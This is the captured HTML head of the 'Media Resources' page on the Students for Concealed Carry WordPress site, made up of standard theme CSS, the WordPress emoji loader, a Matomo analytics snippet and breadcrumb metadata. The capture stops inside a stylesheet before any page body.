

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concealedcampus.org/media/
body_size: 70476
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Media Resources | Students for Concealed Carry</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://concealedcampus.org/xmlrpc.php" />
    <link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Students for Concealed Carry &raquo; Feed" href="https://concealedcampus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Students for Concealed Carry &raquo; Comments Feed" href="https://concealedcampus.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Students for Concealed Carry &raquo; Media Resources Comments Feed" href="https://concealedcampus.org/media/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/concealedcampus.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://concealedcampus.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://concealedcampus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://concealedcampus.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://concealedcampus.org/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://concealedcampus.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://concealedcampus.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://concealedcampus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://concealedcampus.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://concealedcampus.org/media/" />
<link rel='shortlink' href='https://concealedcampus.org/?p=57' />
<link rel="alternate" type="application/json+oembed" href="https://concealedcampus.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconcealedcampus.org%2Fmedia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://concealedcampus.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconcealedcampus.org%2Fmedia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b94660b210","wpRestUrl":"https:\/\/concealedcampus.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/concealedcampus.org\/wp-admin\/","wpRestNonce":"b94660b210","wpRestUrl":"https:\/\/concealedcampus.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/concealedcampus.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/concealedcampus.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a01f1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e5c238f000";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #a01f1f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a01f1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #a01f1f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a01f1f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a01f1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a01f1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #a01f1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a01f1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a01f1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a01f1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a01f1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a01f1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a01f1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a01f1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a01f1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(160, 31, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #302e8c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #302e8c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1f1e5a;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1f1e5a !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1f1e5a !important;
        }
    }
</style>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://data.orsus.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://concealedcampus.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://concealedcampus.org/media/",
                    "name": "Media Resources"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #a01f1f;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #a01f1f;
                }
